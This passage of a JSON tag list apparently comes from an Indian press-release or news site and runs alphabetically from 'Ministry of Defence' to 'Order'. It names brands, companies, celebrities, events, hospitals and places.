Ayush"},{"term":"Ministry of Defence"},{"term":"Ministry of Environment"},{"term":"Ministry of Environment and Water"},{"term":"Ministry of Human Resources and Development"},{"term":"Ministry of Petroleum and Natural Gas"},{"term":"Ministry of Skill Development"},{"term":"Minitruck"},{"term":"Minus 30"},{"term":"Mirabella"},{"term":"Miranda Kerr"},{"term":"Mirantis"},{"term":"Mirchi Music Awards"},{"term":"Mirchi Sufi Music Festival"},{"term":"Mirfie"},{"term":"Mirrors"},{"term":"Mirrors Club Salon"},{"term":"Mirus Aircraft Seating"},{"term":"Mirza"},{"term":"Misano"},{"term":"Misfit"},{"term":"Miss Diva 2016"},{"term":"Miss Earth India"},{"term":"Miss Earth India pageant"},{"term":"Miss Gorgeous Face 2017"},{"term":"Miss Great Britain 2016"},{"term":"Miss India Earth 2016"},{"term":"Miss India Worldwide 2016"},{"term":"Miss Planet India 2016"},{"term":"Miss World 2016"},{"term":"Mission Clean Chembur"},{"term":"Mission Control"},{"term":"Mission Prahar"},{"term":"Mission TB Free Haryana"},{"term":"Mississippi Rhode Island and Maine"},{"term":"Mister Global India 2016"},{"term":"Mister Tikku"},{"term":"Mitaali Nag"},{"term":"Mitashi"},{"term":"Mitsubishi Elevator India"},{"term":"Mitsubishi Motors"},{"term":"Mitsubishi UFJ Financial Group"},{"term":"Mitsui"},{"term":"Mittal’s City Mall"},{"term":"Mixer"},{"term":"Mizuno"},{"term":"Mizzou"},{"term":"MoPNG"},{"term":"MobiDent"},{"term":"MobiKwik Lite"},{"term":"Mobile Access"},{"term":"Mobile Broadband Forum"},{"term":"Mobile Business Group"},{"term":"Mobile Data Traffic"},{"term":"Mobile Devices"},{"term":"Mobile Honey testing Lab"},{"term":"Mobile Muthoot Gold Point"},{"term":"Mobile Repairing Sector"},{"term":"Mobile Software"},{"term":"Mobile Standards Alliance of India"},{"term":"Mobile Towers"},{"term":"Mobile Van"},{"term":"Mobile ViPTM Backpack"},{"term":"Mobile Waalet"},{"term":"Mobile Wallets"},{"term":"Mobile World Congress Shanghai"},{"term":"Mobile application"},{"term":"Mobile data services"},{"term":"Mobile data transfer"},{"term":"Mobile gaming"},{"term":"Mobile integrators"},{"term":"Mobile repairs service"},{"term":"MoboMoney"},{"term":"Mochar Chop"},{"term":"Mock Drill"},{"term":"ModSpace"},{"term":"Modak Ice Cream"},{"term":"Modaks"},{"term":"Modasta Health"},{"term":"Model United Nations"},{"term":"Modeling Contest"},{"term":"Models night"},{"term":"Modern Mobile Cancer Diagnostic Bus"},{"term":"Modern woman"},{"term":"Modi Infosol"},{"term":"Moes Art"},{"term":"Mohali Bus Terminus"},{"term":"Mohammed Bin Rashid School of Government"},{"term":"Mohammed Bin Rashid University of Medicine and Health Sciences"},{"term":"Mohan Masala"},{"term":"Mohd Najib bin Tun Abdul Razak"},{"term":"Mohd Rafi"},{"term":"Mohd Rafi Saab"},{"term":"Mohit Chauhan"},{"term":"Mohit Kamboj"},{"term":"Mohit Kapoor"},{"term":"Mohit Malhotra"},{"term":"Mohit Rajpal"},{"term":"Mohit Sehgal"},{"term":"Moisturising Cold Cream"},{"term":"Moisturising Lotion"},{"term":"Moksh Agarbatti"},{"term":"Moksh Gold"},{"term":"Moleskine"},{"term":"Molly Simsin"},{"term":"Mom"},{"term":"Mom belief"},{"term":"Momline"},{"term":"Mommy A-Z"},{"term":"Momos"},{"term":"Moms"},{"term":"Mona Townships"},{"term":"Monaco"},{"term":"Mondelez India"},{"term":"Mondo Hospitality"},{"term":"Monetization"},{"term":"Money Transfer"},{"term":"Money View"},{"term":"Money Wizard"},{"term":"Monitors"},{"term":"Monk Strap Collection"},{"term":"Monkey Master"},{"term":"Monochrome"},{"term":"Monsanto India Region"},{"term":"Monsoon Camps"},{"term":"Monsoon Kids Carnival"},{"term":"Monsoon Medley"},{"term":"Monsoon Package"},{"term":"Monsoon Sale 2016"},{"term":"Monsoons"},{"term":"Monster"},{"term":"Monstera Leaf"},{"term":"Monte Carlo Fashions"},{"term":"Monte Carlo New Denim Collection"},{"term":"Monte South"},{"term":"Montessori concepts"},{"term":"Monument"},{"term":"Monza"},{"term":"Mood"},{"term":"Moon Arra"},{"term":"Moon of Taj"},{"term":"Moong"},{"term":"Moov"},{"term":"Moov campaign"},{"term":"Morbi"},{"term":"Morepen Labs"},{"term":"Morneau Shepell Inc"},{"term":"Morning Mantra"},{"term":"Morocco"},{"term":"Morphy Richards"},{"term":"Morris Street Advisors"},{"term":"Mosfet India"},{"term":"Moshi Moshi"},{"term":"Mosquito Bite"},{"term":"Mosquitos Spray"},{"term":"Mother Dairy Fruit and Vegetable"},{"term":"Mother Dairy Plant"},{"term":"Mother breastfeeding"},{"term":"Mothers Recipe"},{"term":"Motherson Sumi Systems"},{"term":"Motilal Oswal"},{"term":"Motion Poster"},{"term":"Motiwala and Sons Jewelers"},{"term":"Moto GP"},{"term":"MotoGP"},{"term":"Motor Insurance"},{"term":"Motor Tool"},{"term":"Motor cycles"},{"term":"Motorcoats India"},{"term":"Motorcycling"},{"term":"Motorsport"},{"term":"Motu Patlu"},{"term":"Mouni Roy"},{"term":"Mousepad"},{"term":"Mouthwashes"},{"term":"Movenpick"},{"term":"Movie Channels"},{"term":"Movie Review"},{"term":"Movie Tickets"},{"term":"Movie lovers"},{"term":"Movie promotion"},{"term":"Movie promotions"},{"term":"Mphasis Limited"},{"term":"Mr \u0026 Miss India 2017"},{"term":"Mr Sanjeev Saini"},{"term":"Mrida"},{"term":"Mrs Earth 2015"},{"term":"Mrs INDIA Earth"},{"term":"Mrs India Earth pageant"},{"term":"Mrs India Queen"},{"term":"Mrs India Queen of Substance"},{"term":"Mrs. Murarilal"},{"term":"Ms India 2017"},{"term":"Ms Sabarmatee"},{"term":"Ms Sonal Sahrawat"},{"term":"Ms Taken"},{"term":"Much Aplomb"},{"term":"Mudra"},{"term":"Mudra loan"},{"term":"Muffin"},{"term":"Mugello"},{"term":"Mughal Jewellery"},{"term":"Mughal emperor"},{"term":"Muhammed Ali"},{"term":"Mukesh Ambani"},{"term":"Mukhya Mantri Jal Swavlamban Abhiyan"},{"term":"Mukta A2 Cinema"},{"term":"Mukta Arts Limited"},{"term":"Mukundavaram Rajahmundry"},{"term":"Mullen Lintas"},{"term":"Multi Functional Printers"},{"term":"Multi Skill Development Centre"},{"term":"Multi Super Speciality Hospital"},{"term":"Multi cuisine"},{"term":"Multi specialty hospital"},{"term":"Multi super specialty"},{"term":"Multi talented singer"},{"term":"Multimedia news"},{"term":"Multiple Awards"},{"term":"Multiple System Operators"},{"term":"Multiple investors"},{"term":"Multiplexes"},{"term":"Mulund West"},{"term":"Mumbai Airport T2"},{"term":"Mumbai Cocktail Week"},{"term":"Mumbai Dabbawalas"},{"term":"Mumbai Duty Free Store"},{"term":"Mumbai Film Festival"},{"term":"Mumbai Football"},{"term":"Mumbai IT Distributor"},{"term":"Mumbai Indians Active"},{"term":"Mumbai Marathon"},{"term":"Mumbai Marathon 2017"},{"term":"Mumbai Metro"},{"term":"Mumbai Metro Line"},{"term":"Mumbai Metro Rail Corporation"},{"term":"Mumbai Rose Society"},{"term":"Mumbai Service Tax Zone"},{"term":"Mumbai Theatre Guide"},{"term":"Mumbai University"},{"term":"Mumbai Vs Mumbai"},{"term":"Mumbai guy"},{"term":"Mumbaica"},{"term":"Mundota Fort"},{"term":"Municipal Corporation Ludhiana"},{"term":"Murata"},{"term":"Murtis"},{"term":"Music Broadcast Limited"},{"term":"Music Concert"},{"term":"Music Day"},{"term":"Music Director"},{"term":"Music Industry"},{"term":"Music Sensation"},{"term":"Music Today"},{"term":"Music channel"},{"term":"Music composer"},{"term":"Music festival"},{"term":"Music in Abundance"},{"term":"Music rights"},{"term":"Music video"},{"term":"Musical Evening"},{"term":"Musical Odyssey"},{"term":"Musical diversity"},{"term":"Musical performance"},{"term":"Musical soriee"},{"term":"Musk Melon Seeds"},{"term":"Muskaan"},{"term":"Muskmelon sized Tumour"},{"term":"Mussoorie"},{"term":"Mustafa Ghouse"},{"term":"Muthoot Capital Services"},{"term":"Muthoot Exim"},{"term":"Muthoot Group"},{"term":"Muthoot M George Excellence Award"},{"term":"Muthoot Pappachan Foundation"},{"term":"Muthoot Risk Insurance and Broking Services"},{"term":"Mutton Biryani"},{"term":"Mutual Funds"},{"term":"Muzaffarpur"},{"term":"My Bathroom"},{"term":"My Cafe"},{"term":"My Country"},{"term":"My First Formals"},{"term":"My Fortune Hotel"},{"term":"My Galaxy"},{"term":"My Glamm"},{"term":"My Indian Oven"},{"term":"My Metro My Story"},{"term":"My Music"},{"term":"My Passport Wireless"},{"term":"My Prime"},{"term":"My Senior Doctor"},{"term":"My Vadilal Story"},{"term":"MyCoupon"},{"term":"MyFy"},{"term":"MyGreenClick"},{"term":"MyHomeFitness"},{"term":"MyKids Hygiene and Care"},{"term":"MyMedela"},{"term":"MyPedia Achievement Test’"},{"term":"MyPedia Reader"},{"term":"MySeniorDoctor"},{"term":"MyTree"},{"term":"MyTree Plantation drive"},{"term":"MyVodafone App"},{"term":"Mycord"},{"term":"Myenglish"},{"term":"Mylan"},{"term":"Mylapore"},{"term":"Myntra EORS"},{"term":"Myntra Fashionotsav"},{"term":"Mypedia"},{"term":"Myst"},{"term":"Mysuru Mane Habba"},{"term":"Mytrah Energy"},{"term":"Mywipro"},{"term":"N Chandrasekaran"},{"term":"NABH Accreditation"},{"term":"NABH certification"},{"term":"NACO"},{"term":"NADA"},{"term":"NAFLD"},{"term":"NANHEE"},{"term":"NAPCO"},{"term":"NAREDCO Convention"},{"term":"NAREDCO PUNJAB STATE CHAPTER"},{"term":"NASA Scientist"},{"term":"NASCAR"},{"term":"NASHA"},{"term":"NASMEI"},{"term":"NATIO"},{"term":"NATIO Natural Solutions"},{"term":"NATIONAL CHAMPION"},{"term":"NATPET"},{"term":"NAVDEEP TOMAR"},{"term":"NBA Development League"},{"term":"NBAD"},{"term":"NBCC"},{"term":"NBFCs"},{"term":"NBS"},{"term":"NBSE"},{"term":"NBT Rangmanch"},{"term":"NCD"},{"term":"NCD Public Issue"},{"term":"NCP"},{"term":"NCPEDP"},{"term":"NCR Group"},{"term":"NCR Inter School Archery Championship"},{"term":"NCR Secure"},{"term":"NCR realty"},{"term":"NComputing"},{"term":"ND Rajpal Memorial Award"},{"term":"NDA government"},{"term":"NDIM"},{"term":"NDMC"},{"term":"NDTV Good Times"},{"term":"NDTV Goodtimes"},{"term":"NDTV Group"},{"term":"NDTV Property Awards 2017"},{"term":"NDTV Youth"},{"term":"NEB Sports"},{"term":"NEDF"},{"term":"NEET exam"},{"term":"NEI"},{"term":"NEIL"},{"term":"NEN"},{"term":"NEN EWeek"},{"term":"NET"},{"term":"NET Metering"},{"term":"NETAFIM Irrigation"},{"term":"NETWORK AUTOMATION"},{"term":"NEW INDIA ASSURANCE"},{"term":"NEW Pantene"},{"term":"NEXA P1  Powerboat"},{"term":"NEXT​ ​GEN TECHNOLOGY"},{"term":"NEYMAR JR"},{"term":"NEcX"},{"term":"NFV"},{"term":"NFV Software"},{"term":"NGMA"},{"term":"NGO Fair"},{"term":"NGO Kids"},{"term":"NGO supported"},{"term":"NH Hotel Group China"},{"term":"NH STUDIOZ"},{"term":"NHAIS"},{"term":"NHB"},{"term":"NHC"},{"term":"NHCT"},{"term":"NHOD"},{"term":"NHRD"},{"term":"NHS Foundation trust"},{"term":"NIAP"},{"term":"NIBA"},{"term":"NICU"},{"term":"NIELIT"},{"term":"NIEM"},{"term":"NIIT Corporate Learning Group"},{"term":"NIK"},{"term":"NIKHIL CHINAPA"},{"term":"NIKKOR Lenses"},{"term":"NIRD"},{"term":"NIRD\u0026PR"},{"term":"NIRRH"},{"term":"NITCO"},{"term":"NJA"},{"term":"NJT"},{"term":"NMHRC"},{"term":"NMIMS"},{"term":"NMIMS Mumbai"},{"term":"NMMT"},{"term":"NMMTA"},{"term":"NMP"},{"term":"NMU"},{"term":"NOC"},{"term":"NOS"},{"term":"NOVA Integrated Systems"},{"term":"NOWALKING4WATER"},{"term":"NPTEL"},{"term":"NRSs Series"},{"term":"NS Harsha"},{"term":"NSA"},{"term":"NSD Bengaluru Centre"},{"term":"NSDA"},{"term":"NSDF"},{"term":"NSE Academy"},{"term":"NSS"},{"term":"NSS HILL SPRING INTERNATIONAL SCHOOL"},{"term":"NSTSE"},{"term":"NTE"},{"term":"NTRA"},{"term":"NTS"},{"term":"NTT Communications"},{"term":"NTT DATA"},{"term":"NVDIA GSync technology"},{"term":"NVIDIA Quadro Graphics Range"},{"term":"NWP"},{"term":"NYU Stern"},{"term":"Naad Yoga"},{"term":"NaamKaran"},{"term":"Naamkara"},{"term":"Naamkarann"},{"term":"Nadi Astrology"},{"term":"Nadiadwala Grandson Entertainment"},{"term":"Nadja Swarovski"},{"term":"Nafisa Ali"},{"term":"Nagaland Board of School Education"},{"term":"Naidu"},{"term":"Naigaon"},{"term":"Nail Paints"},{"term":"Nail shape"},{"term":"Nainital Road"},{"term":"Najd Rent a Car"},{"term":"Nakshatra"},{"term":"Nalasopara"},{"term":"Nallurahalli Government School"},{"term":"Namak"},{"term":"Namakkal"},{"term":"Namaste Start ups"},{"term":"Namibia"},{"term":"Namita Gokhle"},{"term":"Namith Architects"},{"term":"Namma Bengaluru Citizen Committee"},{"term":"Namma Hakku Series"},{"term":"Namrata Shirodkar"},{"term":"Nana Patekar"},{"term":"Nanchang University"},{"term":"Nandan Nilekani"},{"term":"NandanNilekani"},{"term":"Nandi Hills"},{"term":"Nandini"},{"term":"Nandita Roy"},{"term":"Nando"},{"term":"Nandocas"},{"term":"Nandos"},{"term":"Nanhi Chhaan"},{"term":"Nanhi Chhaan Foundation"},{"term":"Nanolocal Technologies"},{"term":"Narayana Health City Mindtree Foundation"},{"term":"Narayana Hrudalaya Charitable Trust"},{"term":"Narayana Hrudayalaya Hospitals"},{"term":"Narayana Institute"},{"term":"Narayana Institute of Cardiac Sciences"},{"term":"Narayana Murthy"},{"term":"Nardeco"},{"term":"Naren Nachiappan"},{"term":"Narendra Jha"},{"term":"NarendraModi"},{"term":"Nargis Fakri"},{"term":"Nariman Point"},{"term":"Narotam Sekhsaria Foundation"},{"term":"Naruvi Hospitals"},{"term":"Nasaka"},{"term":"Nasdaq Dubai"},{"term":"Nashik"},{"term":"Nasik"},{"term":"Nasimabad"},{"term":"Natarajan Nagoji"},{"term":"Natasha Poonawalla"},{"term":"Nathan Jones"},{"term":"National Accreditation Board for Hospitals"},{"term":"National Accreditation Board for Hospitals and Healthcare"},{"term":"National Accreditation Board for Hospitals and Healthcare Providers"},{"term":"National Admission test"},{"term":"National Agro Foundation"},{"term":"National Aids Comtrol Organisation"},{"term":"National Aluminium Products Company SAOG"},{"term":"National Anthem"},{"term":"National Anti Doping Agency"},{"term":"National Archives"},{"term":"National Art Conclave"},{"term":"National Association of Software Services and Companies"},{"term":"National Award"},{"term":"National Award Winner"},{"term":"National Badminton Championships"},{"term":"National Bal Bhavan"},{"term":"National Bank for Agricultural and Rural Development"},{"term":"National Bank of Abu Dhabi"},{"term":"National Bravehearts"},{"term":"National Bulk Handling Corporation"},{"term":"National Capital"},{"term":"National Center for Performing Arts"},{"term":"National Centre for Promotion of Employment for Disabled People"},{"term":"National Champions"},{"term":"National Coffee Day"},{"term":"National College Grounds"},{"term":"National Distributor"},{"term":"National Energy Conservation"},{"term":"National Energy Conservation Award"},{"term":"National Energy Conservation Day"},{"term":"National Energy and Conservation Award"},{"term":"National Engineering Industries"},{"term":"National Entrepreneurship Network"},{"term":"National Environment Day"},{"term":"National Epilepsy Day"},{"term":"National Exam Helpline"},{"term":"National Expo"},{"term":"National Export Insurance Account"},{"term":"National Exporter Award"},{"term":"National Films Archives of India"},{"term":"National Fire Service week"},{"term":"National Girl Child Day"},{"term":"National Grillers"},{"term":"National Health Awareness Programme"},{"term":"National Health Service"},{"term":"National Health and Medical Research Council"},{"term":"National Highway Authority of India"},{"term":"National Highways Authority of India"},{"term":"National Homeopathy Conference"},{"term":"National Housing Board"},{"term":"National Information Assurance Partnership"},{"term":"National Institute of Electronics and Information Technology"},{"term":"National Institute of Event Management"},{"term":"National Jewellery Awards"},{"term":"National Law School"},{"term":"National Level Science Talent Search Examination"},{"term":"National MSc Medical Teachers Association"},{"term":"National Manufacturing Policy"},{"term":"National Nutrition Week"},{"term":"National Payments Corporation of India"},{"term":"National Petrochemical Industrial"},{"term":"National Plumbing Skill Conclave"},{"term":"National Plumbing Skills"},{"term":"National Program for Technology Enhanced Learning"},{"term":"National Racing Championship"},{"term":"National Rafting Team"},{"term":"National Safety Day and Week"},{"term":"National Scholarship Test"},{"term":"National School Essay Contest"},{"term":"National School Games competition"},{"term":"National School of Drama Bengaluru Centre"},{"term":"National Securities Depository Limited"},{"term":"National Security Agency"},{"term":"National Skill Development Agency"},{"term":"National Skill Development Corporation of India"},{"term":"National Skill Development Fund"},{"term":"National Skills Development Corporation"},{"term":"National Stock Exchange"},{"term":"National Student Survey"},{"term":"National Talent Search Standard Examination"},{"term":"National Telecom Regulatory Authority"},{"term":"National Tourism Award"},{"term":"National Train Delay Index"},{"term":"National Womens Parliament"},{"term":"National body of real estate"},{"term":"National level research"},{"term":"National seminar"},{"term":"National theatre festival"},{"term":"National youth day"},{"term":"Nationalism"},{"term":"Nationstar Mortgage Holdings"},{"term":"Natural Gas"},{"term":"Natural Remedies"},{"term":"Natural Salon"},{"term":"Naturals Family Beauty Salon"},{"term":"Naturals Hair Oil"},{"term":"Naturals Lounge Salon"},{"term":"Naturals Salon and Spa"},{"term":"Naturals salon India"},{"term":"Nature India"},{"term":"NatureHealz"},{"term":"Naturralle Gold Fest"},{"term":"Naturralle Refined Sunflower Oil"},{"term":"Natya Tarangini Group"},{"term":"Naunidh Singh"},{"term":"Nautanki Bawaas"},{"term":"Naval Pirojsha Godrej"},{"term":"Naveen Jain"},{"term":"Naveen Kumar"},{"term":"Navi Disha Ujjwal Bhaivshyachi"},{"term":"Navi Mumbai Fashion Week"},{"term":"Navi Mumbai Municipal Transport"},{"term":"Navi Mumbaikars"},{"term":"NaviDisha"},{"term":"Navin Theeng"},{"term":"Navneet Education"},{"term":"Navrathan Jewellers"},{"term":"Navrathan Jhumka"},{"term":"Navrati"},{"term":"Navratna Cool Talc"},{"term":"Navratna Oil"},{"term":"Navratra"},{"term":"Navratra Pizza"},{"term":"Navratri Menu"},{"term":"Navratri fashion"},{"term":"Navratri meal"},{"term":"Navratris"},{"term":"Navy"},{"term":"Navya"},{"term":"Nawazuddin Siddiqui"},{"term":"Nayak"},{"term":"Nayan"},{"term":"Nazma MAMAJI"},{"term":"Near Audio Communication Protocol"},{"term":"Nearbuy"},{"term":"Neck cancer"},{"term":"Necklaces"},{"term":"Necklines"},{"term":"Neelakanta Convention Center"},{"term":"Neemrana"},{"term":"Neena Gulati"},{"term":"Neeraj Akhoury"},{"term":"Neeraj Gulati"},{"term":"Neeraj Gupta"},{"term":"Neeta Lulla"},{"term":"Neeti"},{"term":"Neetu Singh"},{"term":"Neety Singh"},{"term":"Neha Bhasin"},{"term":"Neha D Gupta"},{"term":"Neilson Report"},{"term":"Nelofar Currimbhoy"},{"term":"NelsonHall"},{"term":"Nenu Seetha Devi"},{"term":"Neon Night"},{"term":"Neonatal Hearing Tests"},{"term":"Neonatal Intensive Care Unit"},{"term":"Neonatology"},{"term":"Neoterica"},{"term":"Nephrologist"},{"term":"Nephrology"},{"term":"Nephropathy"},{"term":"Nepra Group"},{"term":"Nerolac"},{"term":"Nerul"},{"term":"NestAway"},{"term":"Nestle Get Active Expo"},{"term":"Net Neutrality"},{"term":"NetRack  AcoustiRack"},{"term":"NetRack exhibit"},{"term":"Netaji"},{"term":"Netherland"},{"term":"Netmagic"},{"term":"Netranjali"},{"term":"Netree E-services"},{"term":"Netscale"},{"term":"Network Attached Storage"},{"term":"Network Infrastructures"},{"term":"Network18"},{"term":"Network18 Group"},{"term":"Networking"},{"term":"Neu FreshTM"},{"term":"Neuroendocrine tumour"},{"term":"Neurologist"},{"term":"Neurology"},{"term":"Neurology camp"},{"term":"Neuronavigation"},{"term":"Neuroscientists at Newcastle University"},{"term":"Neurosurgeons"},{"term":"Neutral Collection"},{"term":"Neville Wadia"},{"term":"New Black"},{"term":"New Careers"},{"term":"New City 2017"},{"term":"New Connect Xpressway"},{"term":"New Delhi Institute of Management"},{"term":"New Delhi Marathon"},{"term":"New Delhi Municipal Council"},{"term":"New Dual Tone Etios Liva"},{"term":"New Duster"},{"term":"New Excelsior"},{"term":"New Generation employees"},{"term":"New Gurugram"},{"term":"New Modern Buildwell"},{"term":"New Shanghai Whopper"},{"term":"New Soluble"},{"term":"New Song Club"},{"term":"New Whisper Ultra Soft"},{"term":"New Woodlands Hotel"},{"term":"New Year Goa"},{"term":"New Year Jam"},{"term":"New Year Resolution"},{"term":"New Year Sale"},{"term":"New York Emmy Winner"},{"term":"New York Fashion Week"},{"term":"New York Style"},{"term":"New Zealand Cricket Team"},{"term":"New Zealand Government"},{"term":"New Zealand Prime Ministers"},{"term":"New Zealand Tourism"},{"term":"New borns"},{"term":"New offerings"},{"term":"Newborn Screening"},{"term":"Newborn babies"},{"term":"Newcastle University Business Excellence"},{"term":"Newcastle experts"},{"term":"News Broadcasting Awards"},{"term":"News Corp"},{"term":"Newyork"},{"term":"Nexgen Conference"},{"term":"Next Generation Sedline"},{"term":"Next School Survey"},{"term":"NextAnglesTM"},{"term":"NextGen Genomics"},{"term":"NextGen Healthcare"},{"term":"NextGen Healthcare Conclave 2016"},{"term":"Nextbit Robin"},{"term":"Nexteer Automotive"},{"term":"Nexteer India"},{"term":"Nextra"},{"term":"NiFCO"},{"term":"Nibras"},{"term":"Nibras app"},{"term":"Nick HD+"},{"term":"Nick Jonas"},{"term":"Nicktoons Shiva"},{"term":"Nico Stojan"},{"term":"Nicole Faria"},{"term":"Nicole Kidman"},{"term":"Nielsen Book"},{"term":"Nigel Eastwood"},{"term":"Nigel Marven"},{"term":"Nigerian"},{"term":"Nighthawk X4S AC2600"},{"term":"Nihon Nohyaku Co"},{"term":"NikalChalein"},{"term":"Nikamal"},{"term":"Nike Women"},{"term":"Nikhil Pai"},{"term":"Nikhiya Shamsher"},{"term":"Niki Bot"},{"term":"Nikiai"},{"term":"Nikita Bisht"},{"term":"Nikitha Bisht"},{"term":"Nikon D500"},{"term":"Nile"},{"term":"Nilesh S Vikamsey"},{"term":"Nils Boese"},{"term":"Nine Fish Art Gallery"},{"term":"Nine International Travel Brands"},{"term":"Nippon Paint"},{"term":"Nippon Toyota"},{"term":"Nipun J Mahajan"},{"term":"Niranjan Mukundan"},{"term":"Nirankari Mandal"},{"term":"Nirantara Narmada festival"},{"term":"Nisha Pareek"},{"term":"Nisus Finance Services"},{"term":"Nita Ambani"},{"term":"Niti Ayog"},{"term":"Niti Taylor"},{"term":"Nitin Karkara"},{"term":"Nitin Rakesh"},{"term":"Nitin Upadhyay"},{"term":"Nitric Acid"},{"term":"Nitya Nritya dance festival"},{"term":"Niyati Joshi"},{"term":"Nizami Bandhu"},{"term":"Nizampet"},{"term":"No Objection Certificate"},{"term":"Nobel Media"},{"term":"Noida Expressway"},{"term":"Nokero India"},{"term":"Nokia 216"},{"term":"Nokia 216 Dual SIM"},{"term":"Nokia handsets"},{"term":"Nomadly"},{"term":"Nomination"},{"term":"Nominations"},{"term":"Nominees"},{"term":"Nomitech"},{"term":"Nonconvertible Debentures"},{"term":"Nonita Kalra"},{"term":"Nooran Sisters"},{"term":"Nordic IT services"},{"term":"Normal Skin"},{"term":"North East"},{"term":"North East Development Foundation"},{"term":"North India"},{"term":"North India Boxing Association"},{"term":"North Maharashtra University"},{"term":"NorthEast United"},{"term":"Northat Lifestyle International"},{"term":"Nose Pin"},{"term":"Nostalgic Fathers day"},{"term":"Nostradamus Of India Award"},{"term":"Note 5 Lite"},{"term":"Notebook"},{"term":"Nouvelle cuisine"},{"term":"Nova IVI Fertility"},{"term":"Novartis"},{"term":"Novell group"},{"term":"Novo Nordisk Education Foundation"},{"term":"Novotel Convention Centre"},{"term":"Novum"},{"term":"NowFloats"},{"term":"Nreach Online Services"},{"term":"Nrityollasa"},{"term":"Nrityollasa Center For Performing Arts"},{"term":"Nuance"},{"term":"Nuance Communications"},{"term":"Nuance Transcription Engine"},{"term":"Nuance Transcription Services"},{"term":"Nuffic Neso India"},{"term":"Nuffield College"},{"term":"Numaish"},{"term":"Nuptial Knots"},{"term":"Nurturey"},{"term":"Nusrat Bharucha"},{"term":"Nutanix XCP"},{"term":"Nutraceutical Company"},{"term":"NutriChoice"},{"term":"NutriChoice Digestive Zero"},{"term":"Nutrilite Fruit Drink"},{"term":"Nutripride Soyabean Oil"},{"term":"Nutrition Week"},{"term":"Nutritious"},{"term":"Nuts"},{"term":"NxtGen"},{"term":"Nycil"},{"term":"Nycil Fresh"},{"term":"Nyle Naturals"},{"term":"O2 Spa"},{"term":"OCBC Bank"},{"term":"OCD"},{"term":"OCT"},{"term":"OEM unit"},{"term":"OEMs"},{"term":"OET"},{"term":"OGQ"},{"term":"OHSAS"},{"term":"OK Sir"},{"term":"OLA Mini"},{"term":"OLA Prime"},{"term":"OLOGY"},{"term":"OML"},{"term":"ONCOTRACK"},{"term":"ONE BB Cream SPF 30"},{"term":"ONE GLOBE FORUM 2017"},{"term":"ONE Lip Sensation Matte Mousse"},{"term":"ONGC"},{"term":"ONergy Solar"},{"term":"OOH Campaign"},{"term":"OP Jindal Group"},{"term":"OP Jindal University"},{"term":"OPD Clinic"},{"term":"OPPO F1 Plus phones"},{"term":"ORDER"},{"term":"ORDI"},{"term":"OREO SHAKE"},{"term":"ORGANIZATION STRUCTURE"},{"term":"ORIGINAL NEVER ENDS"},{"term":"OSF"},{"term":"OTJ247"},{"term":"OTS Group"},{"term":"OTT Entertainment"},{"term":"OUP"},{"term":"OUR CHILDREN"},{"term":"OXYGEN"},{"term":"OYO Bazar"},{"term":"Oaks Management Consultancy"},{"term":"Oasis Mall"},{"term":"Oasis live"},{"term":"ObGyn"},{"term":"Obeetee"},{"term":"Observer Research Foundation"},{"term":"Obstetrician"},{"term":"Occupancy Certificate"},{"term":"Occupational Health and Safety"},{"term":"Ocean Park"},{"term":"Ocean Park Announces Summer Splash 2016!"},{"term":"Ochre Sky"},{"term":"Odhisa"},{"term":"Odissi Dance Ballet"},{"term":"Off Centre"},{"term":"Off The Wall"},{"term":"Office Christmas Party"},{"term":"Office Hero"},{"term":"Office Office"},{"term":"Office Space"},{"term":"Office transactions"},{"term":"Offices"},{"term":"Official anthem"},{"term":"Offshore Training"},{"term":"Ogi"},{"term":"Ogilvy"},{"term":"Oh Carolina"},{"term":"Ohh My Dog"},{"term":"Ojus Medical Trust"},{"term":"Okaidi"},{"term":"Okhai"},{"term":"Oktoberfest"},{"term":"Ola Auto"},{"term":"Ola Lux"},{"term":"Ola Mahindra Group"},{"term":"Ola Share"},{"term":"Ola Zone"},{"term":"Olay Total Effects"},{"term":"Old Age Home"},{"term":"Old Delhi"},{"term":"Olive Bistro Hyderabad"},{"term":"Olive group"},{"term":"Oliveboard"},{"term":"Oliver Guy"},{"term":"Oliver Wu"},{"term":"Olympian Nisha Millet"},{"term":"Olympic Bronze"},{"term":"Olympic Gold Medalist"},{"term":"Olympic Gold Quest"},{"term":"Olympic Marathon"},{"term":"Olympic Qualifier"},{"term":"Olympic medal"},{"term":"Olympic qualification"},{"term":"Om Ahuja"},{"term":"Omantel"},{"term":"Omashram Trust"},{"term":"Omastar"},{"term":"Omaxe"},{"term":"Omaxe Mall"},{"term":"Omega Healthcare"},{"term":"Omni channel"},{"term":"Omnicom Group"},{"term":"Omron Healthcare"},{"term":"On demand service"},{"term":"OnMobile"},{"term":"Onam Festival"},{"term":"Once Upon a Trunk"},{"term":"OncoStem Diagnostics"},{"term":"Oncologist"},{"term":"Oncologists"},{"term":"Oncology Department"},{"term":"One Digital Entertainment"},{"term":"One Planet Business"},{"term":"One Step Forward"},{"term":"One World’ Contest"},{"term":"One in a billion"},{"term":"OneDreamOneIndia"},{"term":"OnePlus 3T"},{"term":"OneSecurity"},{"term":"Ongo"},{"term":"Ongole"},{"term":"Ongole breed Cattle"},{"term":"Online Entertainment"},{"term":"Online Fares"},{"term":"Online Games"},{"term":"Online Jewellery"},{"term":"Online MBA program"},{"term":"Online Photo story"},{"term":"Online Revenue"},{"term":"Online Store"},{"term":"Online course"},{"term":"Online hiring"},{"term":"Online learners"},{"term":"Online pledge campaign"},{"term":"Online rental portal"},{"term":"Online training"},{"term":"Onlymobliles"},{"term":"Onnume Aagala"},{"term":"Ontario"},{"term":"Ontorio Canada"},{"term":"Ookla"},{"term":"Oorjita Projects"},{"term":"Open Defecation Free"},{"term":"Open Palm Court Gallery"},{"term":"Open Plan Homes"},{"term":"Open Sports Fest 2017"},{"term":"Open Vault"},{"term":"OpenRoads ConceptStation"},{"term":"OpenRoads Navigator"},{"term":"OpenShift Enterprise"},{"term":"OpenStack Cloud"},{"term":"OpenStack Foundation"},{"term":"OpenStack IaaS"},{"term":"OpenStack SDN Controller"},{"term":"OpenStack Summit"},{"term":"Openlabs"},{"term":"Oper8"},{"term":"Opera Mini"},{"term":"Opinio"},{"term":"Oppo Camera Phone"},{"term":"Oppo mobile"},{"term":"Optical Coherence Tomography"},{"term":"Optical transport"},{"term":"Optiserv Solutions"},{"term":"Optometry Pledge"},{"term":"Opus Bangalore"},{"term":"Oracle University"},{"term":"Oral Care"},{"term":"Oral-B"},{"term":"Orange Grove"},{"term":"Orange farmers"},{"term":"Orange juice"},{"term":"Orange peel"},{"term":"Orbis"},{"term":"Orbis Financial Corporation"},{"term":"Orbis Leela Ambience"},{"term":"Orbit"},{"term":"Orchestra"},{"term":"Order 